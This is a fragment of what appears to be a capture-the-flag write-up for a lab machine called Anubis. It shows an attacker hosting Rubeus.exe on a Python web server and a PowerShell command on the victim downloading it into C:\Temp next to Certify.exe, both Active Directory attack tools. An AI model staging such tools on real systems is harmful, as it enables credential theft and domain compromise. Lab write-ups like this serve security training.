 192.168.1.12 10.10.14.10 10.10.11.102 - Anubis
3
PS C:\Temp> iwr -uri http://10.10.14.10/Rubeus.exe -OutFile Rubeus.exe
PS C:\Temp> dir
Directory: C:\Temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/10/2024 12:12 AM 177664 Certify.exe
-a---- 6/10/2024 4:39 PM 462848 Rubeus.exe
1
> mv /home/al3j0/Downloads/Rubeus.exe .
> python3 -m http.server 80
2
rving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.102 - - [10/Jun/2024 10:39:05] "GET /Rubeus.exe HTTP/1.1" 200 -
4